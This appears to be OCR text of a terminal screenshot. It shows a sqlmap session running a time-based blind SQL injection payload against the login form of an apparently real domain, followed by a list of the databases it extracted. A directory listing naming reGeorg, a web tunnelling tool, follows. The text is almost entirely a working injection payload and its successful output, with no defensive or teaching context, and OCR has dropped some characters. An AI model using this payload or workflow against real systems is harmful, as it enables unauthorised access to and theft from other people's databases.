 root@YsOker: ~
文件(F) 编辑(E) 查看(V) 搜索(S) 终端(T) 帮助(H)
Title: MySQL >= 5.0.12 AND time-based blind (SELECT)
Payload: username=admin' AND (SELECT * FROM (SELECT(SLEEP(5)))Kffa) AND 'RwO
o'='RwOo&password=admin&submit=%E7%99%BB %E5%BD%95
---
16:51:33] [INFO] the back-end DBMS is MySQL
back-end DBMS: MySQL 5
16:51:33] [INFO] fetching database names
16:51:33] [INFO] the SQL query used returns 4 entries
16:51:33] [INFO] resumed: information_schema
16:51:33] [INFO] resumed: app_ad
16:51:33] [INFO] resumed: app_dc
16:51:33] [INFO] resumed: app_store
available databases [4]:
*] app_ad
*] app_dc
*] app_store
*] information_schema
16:51:33] [INFO] fetched data logged to text files under '/root/.sqlmap/output/
ad.yingxiong.com'
*] shutting down at 16:51:33
root@YsOker:~#
games
include
lib
local
reGeorg-master
share
src
var
www.wooyun.org